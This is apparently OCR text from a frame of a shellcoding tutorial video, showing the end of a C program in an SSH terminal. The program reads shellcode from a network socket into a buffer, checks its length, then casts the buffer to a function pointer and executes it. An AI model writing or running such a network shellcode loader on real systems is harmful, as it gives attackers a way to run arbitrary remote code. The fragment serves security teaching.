 Terminal Shell Edit View Window Help (2:50) Vivek Ramachandran
vivekramachandran — server@ubuntu: ~/asm — ssh — 90×32
memcpy(&shellcode[shellcode_len], data, data_len);
shellcode_len += data_len;
if (shellcode_len > MAX_SHELLCODE_LEN)
{
printf("Received shellcode length exceeds MAX_SHELLCODE_LE
N: exiting!\n");
exit(-1);
}
}
}while(data_len);
close(new);
close(sock);
if(shellcode_len)
{
printf("Shellcode size: %d\n", (int)strlen(shellcode));
printf("Executing ...\n");
fptr = (int(*)())shellcode;
(int)(*fptr)();
}
return 0;
}